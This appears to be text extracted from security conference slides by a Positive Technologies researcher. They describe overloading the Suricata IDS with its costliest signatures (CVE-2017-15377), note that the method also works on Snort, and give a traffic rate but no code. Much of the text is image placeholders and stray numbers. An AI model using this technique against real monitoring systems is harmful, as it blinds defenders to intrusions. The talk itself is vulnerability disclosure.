

 $\Box$  $\propto$ 

#### — What is 3 billion ticks?

#### — A second for a CPU.

#### — What is 3 billion ticks?

— A second for a CPU.

- CVE-2017-15377 was assigned

- Still many signatures there

#### **Exploitation**



#### **Exploitation**

**POSITIVE TECHNOLOGIES** 



#### + CPUs usually are already busy

#### 250 Kbps, 10 HTTP POST Requests per second



#### **Exploitation**

#### **Exploitation**

- But there is still several hardest signatures
- Suricata 4.0.0 performance log top:



### Signatures everywhere

- WAF
- Antivirus
- IDS/IPS
- Firewall
- Traffic analyzer







There's always a group of most consuming signatures on the top



- Such technique cannot be detected
- Same method applies to other systems (Snort tested)
- Open ruleset is the key



## Kirill Shipulin @attackdetection

8488,74

17786.46

# **Thank you!**

POSITIVE TECHNOLOGIES

6555.

31462.04

 $-27135, \frac{17}{1027}$ 

ptsecurity.com

 $0.68734.89$ 

1674

25257,23